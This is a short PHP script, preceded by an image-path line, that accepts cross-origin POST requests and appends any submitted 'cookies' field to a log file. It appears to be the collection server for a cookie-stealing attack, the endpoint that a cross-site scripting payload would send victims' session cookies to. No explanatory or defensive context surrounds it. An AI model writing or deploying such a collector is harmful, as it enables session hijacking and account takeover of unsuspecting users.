 <?php
header("Access-Control-Allow-Origin: *");
$cookies = $_POST["cookies"];
$myfile = file_put_contents('logs.txt', $cookies.PHP_EOL , FILE_APPEND | LOCK_EX);
?>